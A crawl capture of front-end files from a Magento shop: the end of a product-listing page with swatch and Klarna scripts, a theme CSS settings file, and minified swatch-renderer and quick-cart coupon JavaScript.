swatchImageOption17.style.backgroundSize = "initial";</script>
<script>var swatchImageOption18 = document.querySelector('div[data-option-id="18"]');
swatchImageOption18.style.background = "\u00236b4704 no-repeat center";
swatchImageOption18.style.backgroundSize = "initial";</script>
<script>var swatchImageOption20 = document.querySelector('div[data-option-id="20"]');
swatchImageOption20.style.background = "\u0023f0870e no-repeat center";
swatchImageOption20.style.backgroundSize = "initial";</script>
<script>var swatchImageOption21 = document.querySelector('div[data-option-id="21"]');
swatchImageOption21.style.background = "\u0023edeaed no-repeat center";
swatchImageOption21.style.backgroundSize = "initial";</script>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.pim_farbe_dd')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>
<script
  async
  data-environment="production"
  src="https://osm.klarnaservices.com/lib.js"
  data-client-id="f5020d46-c0fe-574f-a158-3187f04ed097"
></script>
<script>
console.log('1');
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.tinker24.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.tinker24.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.tinker24.com\/rest\/tinker24_de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.tinker24.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"0"}}                        }
                    }
                }
            }
        }
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tinker24.com/media/porto/configed_css/settings_tinker24_de.css
body_size: 5232
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2023-05-26 10:04:47 */
body.boxed {
    background-color: #FFF7F9;
    background-image: none;
    background-attachment: fixed;}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 49%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 49%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 36.75%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 36.75%;
    }
}
@media (max-width: 480px){
    .products-grid .product-item {
        float: none;
        width: 100%;
        padding: 10px 0;
    }
}

.cmplangicon{
   display:none;
}

span.old-price .price-wrapper .price {
 color:silver !important;
font-size: 0.8em;
}

#my-klarna-footer *::part(osm-badge) {
  transform: scale(1.1);
}

.col-mp.default-cmt__cmt-login {
  display: none;
}

.mbsubcatName a {
  height: 50px;
}

.mySTButton {
  background-color: #bda69b;
  width: 275px;
  hight: 150px;
  color: white;
  font-size: x-small;
}

.block.related {
  display: none;
}

.product-image-photo.hover_image {
  visibility: hidden;
  opacity: 0;
  transition: all .3s;
  padding: 0;
  height: 200px;
  width: 210px;
  left: 32px;
}
 
a.pagebuilder-button-link:visited, button.pagebuilder-button-link:visited, div.pagebuilder-button-link:visited {
  color: #fff;
  text-decoration: none;
}

a.pagebuilder-button-link, button.pagebuilder-button-link, div.pagebuilder-button-link {
color: #fff;
}


.price-box .price {
  margin-bottom: 0 !important;
  color: #5f970c;
  font-weight: 600;
  font-size: 1.2rem;
  line-height: 1;
}
 

#sub-category-listing ul li .CatName a, #sub-category-listing.category-grid-view ul li .mbsubcatName a {
  background-color: #bda69b;
  color: #fffdfd;
  display: block;
  font-size: 18px;
  font-weight: 400;
  padding: 6px 5px;
  line-height: normal;
  text-decoration: none;
}

#sub-category-listing ul li:hover .CatName a, #sub-category-listing.category-grid-view ul li:hover .mbsubcatName a {
  background-color: #ccc;
  color: #a96272;
}


 @media (min-width: 992px)
{

#sub-category-listing ul li:hover .CatName a, #sub-category-listing.category-grid-view ul li:hover .mbsubcatName a {
  background-color: #dfd0c9;;
  color: #a96272;
}

.mbsubcatName a {
  height: 50px;
}

#sub-category-listing ul li .CatName a, #sub-category-listing.category-grid-view ul li .mbsubcatName a {
  background-color: #bda69b;
  color: #fffdfd;
  display: block;
  font-size: 18px;
  font-weight: 400;
  padding: 6px 5px;
  line-height: normal;
  text-decoration: none;
}
}


header.page-header.sticky-header .navigation li.level0, .page-header.type23 .navigation .level0 > .level-top {
  color: #a86272;
}

 
header.page-header.sticky-header .navigation li.level0, .page-header.type23 .navigation .level0:hover > .level-top {
  background-color: red;
}


header.page-header.sticky-header .navigation li.level0, .page-header.type23 .navigation:hover  {
  background-color: white;
}


.headlist-title{
    font-size: 16px;
    line-height: 21px;
}

.product.name.product-item-name {
  font-size: 7pt;
}
.cart-price {
  font-size: 10pt;
}


div#bio_ep_close {
  position: absolute;
  right: 8px;
  top: 0;
  z-index: 99;
  color: #fff;
  font-size: 20px;
  font-weight: 700;
  cursor: pointer;
  width: 100%;
  height: 100%;
}



.paypal-button-label-container {
  visibility: hidden;
}

.product-share {
  display: none;
}

.dom-ready .paypal-button .paypal-button-text:not(.immediate):not(.paypal-personalization-text):not(.hidden) {
  visibility: hidden Important;
}

.dom-ready .paypal-button .paypal-button-text:not(.immediate):not(.paypal-personalization-text):not(.hidden)::after {
  content:' ' !important;
}


.footer .newsletter input {
  border: 1px solid #777 !important;
}

.footer .newsletter input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #a86272;
  opacity: 1; /* Firefox */
}

.block.newsletter .action.subscribe {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  color: white;
  background-color: #a86272;
  border: 1px solid #777 !important;
}


.base-price-detail {
  color: #8E7B6E;
  font-size: 11px;
  padding-top:4px;
 
}

 
.delivery_time{
    display:none;
}



.zoomImg{
width: 1000px !important;
height: 1000px !important;
}


.paypal-button-tagline .paypal-button-text {   height: 23px;   line-height: 23px;   display: none  !important;
}


.paypal-button.paypal-button-shape-pill {
  border-radius: 0px  !important;
}
 

.owl-carousel.brand-carousel .owl-item img {
  height: 50% !important;
}


#block-feature-brand-heading {
   font-family: Playfair Display,sans-serif !important;
    font-weight: 400 !important;
    font-size: 26px;
    color: #a86272;
    float:left;
}


.availability.only.configurable-variation-qty { display: none !important; }

.product-item-info.type4 {
  text-align: center;
}


.sticky-image .product-image-photo.default_image {
  position: relative;
  z-index: 1;
  width: 70px !important;
}

.product-image-photo.default_image {
  position: relative;
  z-index: 1;
  width: 200px !important;
}

.product-item-name a:visited {
  font-size: .9375rem;
  font-weight: 400;
  line-height: 1.35;
  letter-spacing: -.01em;
  margin-bottom: .45rem;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #8e7b6e;;
  display: block;
}

.vc_custom_heading{
  color: #914556;
}


.product-item-name a {
  font-size: .9375rem;
  font-weight: 500;
  line-height: 1.35;
  letter-spacing: -.01em;
  margin-bottom: .45rem;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #914556;
  display: block;
}

.product-item-info .product-item-details .product-item-actions .tocart {


color: #fff;
background-color: #74ac21 !important;
width: 100%;
border: 1px solid #477b07;
}


.modal-slide .action-close {
  top: 20px ;
  left: inherit;
  border: 0px !important;
  opacity: 100 !important;
}

.sticky-product .actions .action.primary {
  min-width: 250px;
}

#product-addtocart-button{
   background-color:#74ac21 !important;
   width: 100%;
}



@media (max-width: 468px) {

.paypal-button.paypal-button-shape-pill {
  border-radius: 0px  !important;
}

.product-image-photo.default_image {
  position: relative;
  z-index: 1;
  width: 200px !important;
}

.owl-carousel.brand-carousel .owl-item img {
  height: 20% !important;
}

}


@media (max-width: 768px) {


.paypal-button.paypal-button-shape-pill {
  border-radius: 0px;
}

.owl-carousel.brand-carousel .owl-item img {
  height: 20% !important;
}

.product-image-photo.default_image {
  position: relative;
  z-index: 1;
  width: 200px !important;
}

.product-item-info .product-item-details .product-item-actions .tocart {
    color: #fff;
    background-color: #74ac21 !important;
    width: 250px !important;
    border: 1px solid #477b07;
font-size:1.0rem !important;;
ront-weight:450 !important;
}




.mp-better-qty-input{
    width: 6em;
    line-height: 2.4em !important;
}

.product-item-inner {
  width: 100% !important;
}

.product-item-info .product-item-details .product-item-actions {
    white-space: nowrap;
    font-size: 1em;
    margin-bottom: 1.0714em;
    width: 100%;
}




}


@media (max-width: 768px) {

.mp-better-qty-input {
  max-width: 250px !important;
}

.field qty {
  width: 30% !important;
}

.product-item-inner {
  width: 100% !important;
}

.sticky-product .actions .action.primary {
    min-width: 250px;
}




}



.product-item-info .product-item-details .product-item-actions .actions-secondary.tocompare{
   display:none;
}




.mp-better-qty-input{
 /*border :1px solid #6eac11 !important;*/
}


.mp-4 {
    width: 100% !important;
}

.addmultiple-title h2{
    font-size: 16px;
    line-height: 21px;
}

div.product .attribute .delivery_time{
display:none;
}


body,li {
 
    line-height: 25px;
}

.footer .widgettitle, .footer .widget-title{
color:#a86272;
}

.product-info-main .product.overview {
    font-size: 9pt !important;
    line-height: 1.6875;
    
}

.page-header.type2 .search-area .minisearch .actions button{
background-color:#a86272;
color:white;
}

#search {
   background-color:#F4F4F4;
   color:black;
   border: 1px solid gray;
}
.page-header.type2 .block-search input{
font-size:14pt;
color:black;
}

.search-area .block.block-search {
color:black;
}

p {
    line-height: inherit;
    letter-spacing: 0;
}
@media (max-width: 575px){
body {
    font-size: 15px;
    line-height: 21px;
}
}

.danis {
    font-family: Playfair Display,sans-serif !important;
    color: #a86272 !important;; 
}

.base{
     color: #a86272 !important;; 
}

.widget_text .widget .widget_custom_html .widget-title{
     font-family: Playfair Display,sans-serif !important;
    color: #a86272 !important;; 
}


h1, h2, h3, h4, h5, h6 {
     
    color: #a86272 !important; 
    letter-spacing: normal;
}
h1 {
    font-family: Playfair Display,sans-serif !important;
    font-weight: 400 !important;
    font-size: 22px;
    color: #a86272;
    margin: 0 0 32px 0;
}
h2 {
    font-family: Playfair Display,sans-serif !important;
    font-weight: 400;
    font-size: 18px;
    margin: 0 0 32px 0;
}
h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 32px;
    margin: 0 0 20px 0;
}
h4 {
    font-weight: 400;
    font-size: 16px;
    line-height: 20px;
    margin: 0 0 14px 0;
}
h5 {
    font-weight: 400;
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 14px 0;
}
h6 {
    font-weight: 600;
    font-size: 14px;
    line-height: 14px;
    margin: 0 0 14px 0;
}

/*.tax-details{
    font-size: 14px;
    color:gray;
    letter-spacing: 2;   
}*/

a:visited, .alink:visited{
    color: #a86272;
}
.cart-design-2 .action.showcart .minicart-icon {border-color: #8e7b6e;}

.minicart-wrapper .action.showcart .counter.qty {
    right: -5px;
    background: #8e7b6e;
}
.block-minicart .block-content > .actions > .primary .action.primary{
    background: #8e7b6e;

}

.action.primary, .action.primary:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .recent-posts .post-date .month, .footer-ribbon, button:hover, .action-primary:hover, .action.primary:focus, .action.primary:active, .btn-primary, .contact-index-index .page-main .contact-info [class^="porto-icon-"], .contact-index-index .page-main .contact-info [class*=" porto-icon-"], .btn-default, .cms-index-index blockquote.testimonial, .btn-default:hover, .products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart, .products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart, .post-holder .post-date .month, .page-header.type8 .header.content, .page-header.type8.header-newskin .header.content, .iwd-summary-cart, #ln_slider_price .ui-slider-handle, .filter-toggle.active, .products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2, .products-upsell .owl-middle-narrow.owl-theme .owl-controls .owl-dots .owl-dot.active span::before, .product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions > .actions-primary .tocart:hover, .product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions > .action.tocompare:hover, .product-item-info.type4 .product-item-actions .towishlist:hover, .product-item-info.type4 .product-item-actions .tocompare:hover, .product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions > .actions-primary .tocart:hover, .product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions > .action.tocompare:hover, .product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions > .actions-primary .tocart:hover, .product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions > .action.tocompare:hover, .product-item-info.type7 .product-item-inner .product-item-actions > .action:hover, .product-item-info.type7 .product-item-inner .product-item-actions > .actions-primary .tocart:hover, .product-item-info.type9 .product-item-inner .product-item-actions > .actions-primary .tocart:hover, .product-item-info.type9 .product-item-inner .product-item-actions > .action:hover, .sw-dailydeal, .catalog-product-view .sw-dailydeal .number-wrapper, .swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected, .sidebar-main .product-banner .sale-text::before, .sidebar-main .product-banner .sale-text::after, .product-item-info.type0:hover .product-item-details .product-item-actions .tocart, .page-header.type17 .navigation:not(.side-megamenu) .level0 .level-top::before{
    background: #8e7b6e;
 
}


html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .btn-modern {
    text-transform: uppercase;
    font-size: .75rem;
    padding: .75rem 1.5rem;
    font-weight: 600;
    height: auto;
}
html .action.primary, html .btn {
    font-family: arial;
    letter-spacing: .01em;
    font-weight: 400;
    line-height: 1.42857;
    padding: .8em 2em;
}
html .btn-modern {
    font-weight: 400;
    letter-spacing: .15em;
}
html .action.primary {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #222529;
}
html .btn-xl {
    font-size: 1rem;
    padding: .8rem 2rem;
}
html .btn-lg {
    line-height: 1.3333;
    border-radius: 0;
}
.btn-modern.btn-xl {
    font-size: 1rem;
    padding: 1.25em 3.125em;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #212529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .btn-quaternary {
    color: #fff;
    background-color: #000;
    border-color: #000 #000 #000;
}
html .background-color-secondary {
    background-color: #f4a085 !important;
}
.custom-font1 {
    font-family: Playfair Display,sans-serif !important;
}
.font-weight-extra-bold {
    font-weight: 800;
}
.porto-icon-shopping-cart:before {
    content: '\e80d';
}
.minicart-wrapper .action.showcart .minicart-icon {
    right: 0;
    left: 0;
}
.page-header.type20 .minicart-wrapper .action.showcart {
    min-width: 29.5px;
    margin-left: -1.5px;
}
.layout-1220 .header.content,.main-panel-top .container {
    max-width: 100%;
    padding-left: 3vw;
    padding-right: 3vw;
}
.page-header.type20 .header-contact .my-account i, .page-header.type20 .header-contact .wishlist i {
    font-size: 27px;
}
.page-header.type20 .header-contact .my-account,.page-header.type20 .header-contact .wishlist {
    padding: 0 .125rem;
}
.page-header.type20 .header-contact .my-account {
    padding: 0 .125rem;
    margin-right: 0 !important;
}
.page-header.type20 .header-right > * {
    margin-left: 1.125rem;
}
.page-header.type20 .header-right > *:firt-child {
    margin-left: 0;
}
.rtl .page-header.type20 .header-right > * {
    margin-right: 1.125rem;
    margin-left: 0;
}
.rtl .page-header.type20 .header-right > *:firt-child {
    margin-right: 0;
}
.page-header.type20 .header-contact > *:not(:first-child) {
    margin-left: 1.125rem;
}
.rtl .page-header.type20 .header-contact > *:not(:first-child) {
    margin-right: 1.125rem !important;
    margin-left: 0;
}
.page-header.type20 .search-area.show-icon a.search-toggle-icon {
    font-size: 22.5px;
}

  @media (max-width: 991px){
.search-area.show-icon-tablet a.search-toggle-icon {
  background-color: #a86272;
    content:url(https://www.tinker24.com/media/logo/stores/2/luppe2.webp);
}

.page-header.type2 .search-area .minisearch .actions button{
background-color:#a86272;
color:white;
}

#search {
   background-color:#F4F4F4;
   color:black;
   border: 1px solid gray;
}
.page-header.type2 .block-search input{
font-size:14pt;
color:black;
}

.search-area .block.block-search {
color:black;
}
 
}



@media (min-width: 992px) {
.page-header.type20 .header-main .header-left, .page-header.type20 .header-main .header-right {
    padding-top: 30px;
    padding-bottom: 30px;
}
.page-header.type20 .logo {
    margin-right: 1rem;
}
.page-header.type20 .header.panel > .header.links > li {
    padding-top: 12px;
    padding-bottom: 12px;
    padding-left: 20px;
    padding-right: 20px;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: -.025em;
}
.page-header.type20 .header.panel > .header.links > li > a{
    padding: 0;
    text-transform: inherit;
}
.page-header.type20 .nav-sections {
    display: block;
    margin-left: 1.125rem;
}
.page-header.type20 .navigation:not(.side-megamenu) .level0 .level-top {
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: -.3px;
    padding: 20px 27px 20px 27px;
}
.page-header.type20 .navigation:not(.side-megamenu) .level0 .level-top:before {
    content: "";
    position: absolute;
    height: 1px;
    background-color: #333;
    margin-top: 10px;
    margin-left: 27px;
    margin-right: 27px;
    top: 50%;
    left: 0;
    right: 15px;
    opacity: 0;
    transition: cubic-bezier(.55,0,.1,1) right 0.3s;
}
.page-header.type20 .navigation:not(.side-megamenu) .level0:hover .level-top:before {
    opacity: 1;
    right: 0;
}

.mp-footer-links-light {
display:none;
}

.page-header.type20.sticky-header .header-main .header-left, .page-header.type20.sticky-header .header-main .header-right {
    padding-top: 0;
    padding-bottom: 0;
}
.page-header.type20.sticky-header .nav-sections {
    margin-left: 1.125rem !important;
}
.rtl .page-header.type20.sticky-header .nav-sections {
    margin-right: 1.125rem !important;
    margin-left: 0 !important
}
}

/*
.page-wrapper > .breadcrumbs .items {
    position: relative;
    margin-bottom: 35px;
    padding-bottom: 13px;
}

.page-wrapper > .breadcrumbs .items:after {
    content: '';
    position: absolute;
    left: 10px;
    right: 10px;
    bottom: 0;
    border-bottom: 1px solid #e7e7e7;
}
*/


.checkout-cart-index .page-title-wrapper .page-title {
    font-style: inherit;
    font-family: Playfair Display,sans-serif !important;
    color: #a86272 !important;; 
}


.product-info-main .page-title-wrapper h1{
    font-family: Playfair Display,sans-serif !important;
    color: #a86272 !important;; 
    font-size:14pt !important;
}

.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}

html .background-color-secondary {
    background-color: #ff7272 !important;
}
.side-custom-block .custom-block h2 {
    font-size: inherit;
    font-family: inherit;
    font-style: inherit;
}
.footer, .footer p {
    line-height: 25px;
    letter-spacing: 0;
}
.footer .widgettitle, .footer .widget-title {
    font-size: .9375rem;
    font-weight: 400;
}
.footer-top .custom-block:before,.footer-top .custom-block:after {
    margin-bottom: 0;
    border: none;
    margin-top: 0;
}
.footer-middle > .container::before {
    content: '';
    display: block;
    position: static;
    left: 10px;
    top: 0;
    right: 10px;
    border-top: 1px solid #e7e7e7;
    margin-bottom: 2.5rem;
}
.footer-middle > .container::after {
     border-color:#e7e7e7;
     margin-top: .625rem;
     position: static;
}
.footer .block.newsletter .form.subscribe {
    margin-bottom: 10px;
}
.footer .newsletter input {
    height: 3rem;
    padding-left: 1.25rem;
    background: #f4f4f4;
    border-radius: 0;
}
.footer .newsletter .action.subscribe {
    height: 3rem;
    font-weight: 600;
    border-radius: 0;
    border: none;
    letter-spacing: .15em;
}
.footer .widget>div>ul li {
    margin-bottom: .625rem;
}
.footer-middle > .container {
    padding-top: 0;
    padding-bottom: 0;
}
.footer-bottom address {
    text-align: center;
}
.footer-bottom {
    font-size: 1em;
}

.footer-bottom .custom-block.f-right .fuss_info {
    margin: 0;
    order: 2;
    text-align: center;
    font-size: 8pt;
}

.price::after{ content: "*"; color:#a86272;  font-size: 3; }

/*.totals.tax {  display: none;}*/


.cookie-status-message{
display: none;
}
#cookie-status {
  display: none;
}
 

.block-mageplaza-autorelated-heading{
 
   font-family: 'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif !important;;
   
    font-weight: 700 !important;
    font-size: 22px;
    color: #a86272;
    margin: 0 0 32px 0;
}


.action-primary{
background-color: #a86272;
}

div#bio_ep_close {
  position: absolute;
  right: 8px;
  top: 0;
  z-index: 99;
  color: #fff;
  font-size: 20px;
  font-weight: 700;
  cursor: pointer;
  width: 100% !Important;
  height: 100% !important;
}


.page-header .panel.wrapper .header-right {
  display: none !important;
}

@media (max-width: 468px) {
.search-area.show-icon-tablet a.search-toggle-icon {
  background-color: #a86272;
content:url(https://www.tinker24.com/media/logo/stores/2/luppe2.webp);
}

@media (max-width: 768px) {
.search-area.show-icon-tablet a.search-toggle-icon {
  background-color: #a86272;
content:url(https://www.tinker24.com/media/logo/stores/2/luppe2.webp);
}

@media (max-width: 991px)
.search-area.show-icon-tablet a.search-toggle-icon {
  background-color: #a86272;
content:url(https://www.tinker24.com/media/logo/stores/2/luppe2.webp);
}

@media (max-width: 900px)
.search-area.show-icon-tablet a.search-toggle-icon {
  background-color: #a86272;
content:url(https://www.tinker24.com/media/logo/stores/2/luppe2.webp);
}

@media (max-width: 468px) {


#idLEdIKbYt {
    display: none;
}

.search-area {
 width:1px;
}
.mySTButton {
  background-color: #a86272;
  width: 275px;
  hight: 150px;
  color: white;
}

a.pagebuilder-button-link a.pagebuilder-button-link:visited, button.pagebuilder-button-link:visited, div.pagebuilder-button-link:visited {
    color: #fff;
    text-decoration: none;
}

}



 
@media (max-width: 768px) 
{

#idLEdIKbYt {
    display: none;
}

 

#.search-area {
# width:1px;
#}
.mbsubcatName a {
  height: 40px;
}

.mySTButton {
  background-color: #a86272;
  width: 275px;
  hight: 150px;
  color: white;
}

a.pagebuilder-button-link:visited, button.pagebuilder-button-link:visited, div.pagebuilder-button-link:visited {
  color: #fff;
  text-decoration: none;
}


#sub-category-listing ul li .CatName a, #sub-category-listing.category-grid-view ul li .mbsubcatName a {
  background-color: #bda69b;
  color: #fffdfd;
  display: block;
  font-size: 18px;
  font-weight: 400;
  padding: 6px 5px;
  line-height: normal;
  text-decoration: none;
}

}

@media (max-width: 991px) {
#idLEdIKbYt {
    display: none;
}

.subtotal_incl_tax_span {
    display: none;
}

.mySTButton {
  background-color: #a86272;
  width: 275px;
  hight: 150px;
  color: white;
font-size: x-small;
}

a.pagebuilder-button-link:visited, button.pagebuilder-button-link:visited, div.pagebuilder-button-link:visited {
  color: #fff;
  text-decoration: none;
}

.catalog-category-view .columns .column.main {
  width: auto;
}

.mbsubcatName a {
  height: 50px;
}

#sub-category-listing ul li .CatName a, #sub-category-listing.category-grid-view ul li .mbsubcatName a {
  background-color: #bda69b;
  color: #fffdfd;
  display: block;
  font-size: 18px;
  font-weight: 400;
  padding: 6px 5px;
  line-height: normal;
  text-decoration: none;
}

#sub-category-listing ul li:hover .CatName a, #sub-category-listing.category-grid-view ul li:hover .mbsubcatName a {
  background-color: #dfd0c9;;
  color: #a96272;
}

.search-area {
 width:1px;
}

.mbsubcatName a {
  height: 50px;
}

.mySTButton {
  background-color: #a86272;
  width: 275px;
  hight: 150px;
  color: white;
font-size: x-small;
}

.mySTButton a {
  color: white;
}

.product-image-photo.hover_image {
  visibility: hidden;
  opacity: 0;
  transition: all .3s;
  padding: 0;
  height: 200px;
  width: 210px;
  left: 32px;
}

}

@media (min-width: 992px){

 
.page-header.type2 .navigation:not(.side-megamenu) .level0 {
  margin-right: 0px;
}
.mbsubcatName a {
  height: 50px;
}

#sub-category-listing ul li .CatName a, #sub-category-listing.category-grid-view ul li .mbsubcatName a {
  background-color: #bda69b;
  color: #fffdfd;
  display: block;
  font-size: 18px;
  font-weight: 400;
  padding: 6px 5px;
  line-height: normal;
  text-decoration: none;
}

.mySTButton {
  background-color: #a86272;
  width: 275px;
  hight: 150px;
  color: white;
font-size: x-small;
}

a.pagebuilder-button-link:visited, button.pagebuilder-button-link:visited, div.pagebuilder-button-link:visited {
  color: #fff;
  text-decoration: none;
}


.product-image-photo.hover_image {
  visibility: hidden;
  opacity: 0;
  transition: all .3s;
  padding: 0;
  height: 200px;
  width: 210px;
  left: 32px;
}


} 

 
  a.right-side-open {
  display: block;
  background-color: #a86272 !important;
}

a.right-side-open::before{ content: "<"; color:white;  font-size: 3; }


@media (max-width:575px){

body {
    font-size: 1.1rem;
}

.pagebuilder-mobile-only {
    width: 98%;
}

.mySTButton {
  width: 98%;
}

figure {
  margin: 0 0 0 !important;
}

.logo {
  max-width: 200px;
  z-index: auto;
}

 
#html-body [data-pb-style="N1FAU33"], #html-body [data-pb-style="QID041P"] {

    max-width: 100%;
    height: auto;

}



.search-area.show-icon-tablet .block.block-search {
  right: -112px  !important;
}

.price-box .price {
  margin-bottom: 0 !important;
  color: #5f970c;
  font-weight: 600;
  font-size: 1.8rem;
  line-height: 1;
}

.product-options-bottom, .product-info-price {
  margin-bottom: 0 !important;
  color: #5f970c;
  font-weight: 600;
  font-size: 1.9rem;
  line-height: 1
}


.box-tocart .action.tocart {
   color: #fff;
    background-color: #74ac21 !important;
    width: 290px !important;
    border: 1px solid #477b07;
   font-size:1.2rem !important;;
   font-weight:450 !important;
}


.product-image-photo.hover_image {
  visibility: hidden;
  opacity: 0;
  transition: all .3s;
  padding: 0;
  height: 200px;
  width: 205px;
  left: 97px;
}


}


--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_SeoUrl/js/swatch-renderer-mixins.min.js
body_size: 316
content:
define(['jquery','jquery-ui-modules/widget','jquery/jquery.parsequery'],function($){'use strict';return function(widget){$.widget('mage.SwatchRenderer',widget,{_RenderControls:function(){this._super();if(this.options.jsonConfig.seoUrl){var optionCollection=this.options.jsonConfig.seoUrl.optionCollection;if(optionCollection){var paramStr='',seoParams=window.location.href.split('?')[0].replace(new RegExp(this.options.jsonConfig.seoUrl.urlSuffix+'$'),'').split('/').pop().split('-');for(var param in seoParams){if(seoParams.hasOwnProperty(param)){for(var key in optionCollection){if(optionCollection.hasOwnProperty(key)&&(optionCollection[key]['url_key']===seoParams[param])){if(paramStr!==''){paramStr+='&';}
paramStr+=optionCollection[key]['attribute_code']+'='+optionCollection[key]['option_id'];}}}}
if(paramStr!==''){this._EmulateSelected($.parseQuery(paramStr));}}}}});return $.mage.SwatchRenderer;}});

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_QuickCart/js/view/coupon.min.js
body_size: 838
content:
define(['ko','jquery','uiComponent','Magento_Customer/js/customer-data','mage/translate'],function(ko,$,Component,customerData,$t){'use strict';var guestUrl='guest-carts/:cartId/coupons/:couponCode',customerUrl='carts/mine/coupons/:couponCode';return Component.extend({couponCode:ko.observable(),isApplied:ko.observable(),quoteId:ko.observable(),isLoggedIn:ko.observable(),apiUrl:ko.observable(),errorMsg:ko.observable(),successMsg:ko.observable(),hideMsgTimeout:null,initialize:function(){this._super();this.initQuickCartData(customerData.get('cart')());return this;},initObservable:function(){var self=this;this._super();customerData.get('cart').subscribe(function(cartData){self.initQuickCartData(cartData);});return this;},initQuickCartData:function(cartData){if(cartData.hasOwnProperty('mpquickcart')){this.couponCode(cartData.mpquickcart.couponCode);this.isApplied(!!cartData.mpquickcart.couponCode);this.isLoggedIn(cartData.mpquickcart.isLoggedIn);this.quoteId(cartData.mpquickcart.quoteId);this.apiUrl(cartData.mpquickcart.apiUrl);}},handleMsg:function(type){$('#mpquickcart-coupon-form .message-'+type).show();this.hideMsgTimeout=setTimeout(function(){$('#mpquickcart-coupon-form .message-'+type).hide('blind',{},500);},3000);},apply:function(){var self=this,field=$('#mpquickcart-coupon-code');clearTimeout(this.hideMsgTimeout);if(!this.couponCode()){field.focus().trigger('focusin');field.css('border-color','#ed8380');return;}
field.css('border-color','');$.ajax({method:'put',contentType:'application/json',showLoader:true,url:this.buildUrl(this.quoteId(),this.couponCode()),data:JSON.stringify({quoteId:this.quoteId(),couponCode:this.couponCode()}),success:function(){var cartData=customerData.get('cart')();cartData.mpquickcart.couponCode=self.couponCode();customerData.set('cart',cartData);self.handleSuccessApply();self.handleMsg('success');},error:function(response){self.handleErrorResponse(response);self.handleMsg('error');}});},cancel:function(){var self=this;clearTimeout(this.hideMsgTimeout);$.ajax({method:'delete',contentType:'application/json',showLoader:true,url:this.buildUrl(this.quoteId(),''),data:JSON.stringify({quoteId:this.quoteId()}),success:function(){var cartData=customerData.get('cart')();cartData.mpquickcart.couponCode='';customerData.set('cart',cartData);self.handleSuccessCancel();self.handleMsg('success');},error:function(response){self.handleErrorResponse(response);self.handleMsg('error');}});},handleSuccessApply:function(){customerData.reload(['cart'],false);this.successMsg($t('Your coupon was successfully applied.'));},handleSuccessCancel:function(){customerData.reload(['cart'],false);this.successMsg($t('Your coupon was successfully removed.'));},handleErrorResponse:function(response){this.errorMsg(response.responseJSON?response.responseJSON.message:'');},buildUrl:function(cartId,couponCode){var url=guestUrl;if(this.isLoggedIn()){url=customerUrl;}
return this.apiUrl()+url.replace(':cartId',cartId).replace(':couponCode',couponCode);}});});

--- FILE ---
content_type: application/javascript
